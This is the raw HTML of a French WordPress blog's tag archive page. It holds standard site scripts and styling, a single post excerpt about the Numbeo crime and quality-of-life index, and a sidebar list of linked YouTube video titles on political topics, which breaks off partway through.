

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grinchouillard.com/tag/qualite-vie/
body_size: 74054
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>qualite vie | grinchouillard</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.5 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://grinchouillard.com/tag/qualite-vie/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/grinchouillard.com\/tag\/qualite-vie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/grinchouillard.com\/","nextItem":"https:\/\/grinchouillard.com\/tag\/qualite-vie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/tag\/qualite-vie\/#listItem","position":2,"name":"qualite vie","previousItem":"https:\/\/grinchouillard.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/grinchouillard.com\/tag\/qualite-vie\/#collectionpage","url":"https:\/\/grinchouillard.com\/tag\/qualite-vie\/","name":"qualite vie | grinchouillard","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/grinchouillard.com\/#website"},"breadcrumb":{"@id":"https:\/\/grinchouillard.com\/tag\/qualite-vie\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/grinchouillard.com\/#person","name":"Raspoutine","image":{"@type":"ImageObject","@id":"https:\/\/grinchouillard.com\/tag\/qualite-vie\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac6e2a2c4524485cf22b145e9b20515861bc4e1af06ebe3578204b4952c52138?s=96&d=mm&r=g","width":96,"height":96,"caption":"Raspoutine"}},{"@type":"WebSite","@id":"https:\/\/grinchouillard.com\/#website","url":"https:\/\/grinchouillard.com\/","name":"grinchouillard","description":"Juste lucide sur la situation et en perp\u00e9tuelle \u00e9volution","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/grinchouillard.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux" href="https://grinchouillard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux des commentaires" href="https://grinchouillard.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux de l’étiquette qualite vie" href="https://grinchouillard.com/tag/qualite-vie/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grinchouillard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://grinchouillard.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://grinchouillard.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grinchouillard.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://grinchouillard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grinchouillard.com/wp-json/wp/v2/tags/846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grinchouillard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]>
<script src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-180x180.png" />
<meta name="msapplication-TileImage" content="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-270x270.png" />
</head>
<body id="mh-mobile" class="archive tag tag-qualite-vie tag-846 wp-theme-mh-magazine-lite mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<img class="mh-header-image" src="https://grinchouillard.com/wp-content/uploads/2014/04/cropped-ban_grinchouillard.jpg" height="240" width="1037" alt="grinchouillard" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<h2 class="mh-header-title">grinchouillard</h2>
<h3 class="mh-header-tagline">Juste lucide sur la situation et en perpétuelle évolution</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://grinchouillard.com/page-d-exemple/">C&rsquo;est quoi ?</a></li>
<li class="page_item page-item-339"><a href="https://grinchouillard.com/contacter/">Contacter</a></li>
<li class="page_item page-item-1480 page_item_has_children"><a href="https://grinchouillard.com/extras/">Extras</a>
<ul class='children'>
	<li class="page_item page-item-1311"><a href="https://grinchouillard.com/extras/bonus/">Bonus</a></li>
	<li class="page_item page-item-1501"><a href="https://grinchouillard.com/extras/bonus-2/">Bonus 2</a></li>
</ul>
</li>
<li class="page_item page-item-1951 page_item_has_children"><a href="https://grinchouillard.com/top-videos/">Top vidéos</a>
<ul class='children'>
	<li class="page_item page-item-1949"><a href="https://grinchouillard.com/top-videos/top-infos-youtube/">Top infos Youtube</a></li>
</ul>
</li>
<li class="page_item page-item-939"><a href="https://grinchouillard.com/vrac-de-liens/">Vrac de liens</a></li>
</ul></div>
		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">qualite vie</h1>			</header><article class="mh-loop-item mh-clearfix post-1745 post type-post status-publish format-standard has-post-thumbnail hentry category-reflexion tag-criminalite tag-europe tag-france tag-immobilier tag-indice tag-institut-pour-la-justice tag-justice tag-monde tag-numbeo tag-pierre-marie-seve tag-qualite-vie tag-statistiques">
	<figure class="mh-loop-thumb">
		<a href="https://grinchouillard.com/en-savoir-plus-sur-la-criminalite-grace-a-lindice-numbeo/"><img width="326" height="245" src="https://grinchouillard.com/wp-content/uploads/2022/02/numbeo-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://grinchouillard.com/wp-content/uploads/2022/02/numbeo-326x245.jpg 326w, https://grinchouillard.com/wp-content/uploads/2022/02/numbeo-678x509.jpg 678w, https://grinchouillard.com/wp-content/uploads/2022/02/numbeo-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://grinchouillard.com/en-savoir-plus-sur-la-criminalite-grace-a-lindice-numbeo/" rel="bookmark">
					En savoir plus sur la criminalité grâce à l&rsquo;indice Numbeo				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>23 février 2022</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://grinchouillard.com/author/grinch/">Raspoutine</a></span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://grinchouillard.com/en-savoir-plus-sur-la-criminalite-grace-a-lindice-numbeo/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Vous voulez en savoir plus sur l&rsquo;indice du coup de la vie, les prix de l&rsquo;immobilier et sur la qualité de la vie en France, <a class="mh-excerpt-more" href="https://grinchouillard.com/en-savoir-plus-sur-la-criminalite-grace-a-lindice-numbeo/" title="En savoir plus sur la criminalité grâce à l&rsquo;indice Numbeo">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-98" class="mh-widget widget_block"><p>			<div 
			class="yotu-playlist yotuwp yotu-limit-min yotu-limit-max   yotu-thumb-169  yotu-template-grid" 
			data-page="1"
			id="yotuwp-696c6adeecea2"
			data-yotu="modal"
			data-total="1"
			data-settings="[base64]"
			data-player="popup"
			data-showdesc="off" >
				<div>
					<div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-top">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
<div class="yotu-videos yotu-mode-grid yotu-column-2 yotu-player-mode-popup">
	<ul>
					<li class=" yotu-first">
								<a href="#LVY_LQ-9ie0" class="yotu-video ytef-grow" data-videoid="LVY_LQ-9ie0" data-title="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d\&#039;entendre" title="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d&#039;entendre">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/LVY_LQ-9ie0/sddefault.jpg" alt="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d&#039;entendre">	
													</div>
					</div>
											<h3 class="yotu-video-title">Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d'entendre</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#SpiC1DgxZ28" class="yotu-video ytef-grow" data-videoid="SpiC1DgxZ28" data-title="La fin de l\&#039;hégémonie ?" title="La fin de l&#039;hégémonie ?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/SpiC1DgxZ28/sddefault.jpg" alt="La fin de l&#039;hégémonie ?">	
													</div>
					</div>
											<h3 class="yotu-video-title">La fin de l'hégémonie ?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#iTYZ5D0bnwA" class="yotu-video ytef-grow" data-videoid="iTYZ5D0bnwA" data-title="\&quot;Le test COVID est une immense arnaque !\&quot; - Pierre Chaillot de la chaîne Décoder l\&#039;éco" title="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/iTYZ5D0bnwA/sddefault.jpg" alt="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">	
													</div>
					</div>
											<h3 class="yotu-video-title">"Le test COVID est une immense arnaque !" - Pierre Chaillot de la chaîne Décoder l'éco</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#YNeZKLusSzI" class="yotu-video ytef-grow" data-videoid="YNeZKLusSzI" data-title="Macron au Cameroun : faux public, corruption et néo-colonialisme" title="Macron au Cameroun : faux public, corruption et néo-colonialisme">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/YNeZKLusSzI/sddefault.jpg" alt="Macron au Cameroun : faux public, corruption et néo-colonialisme">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron au Cameroun : faux public, corruption et néo-colonialisme</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#Mgjq6SRJbfg" class="yotu-video ytef-grow" data-videoid="Mgjq6SRJbfg" data-title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »" title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/Mgjq6SRJbfg/sddefault.jpg" alt="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">	
													</div>
					</div>
											<h3 class="yotu-video-title">L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »</h3>
																			</a>
							</li>
				
						<li class="">
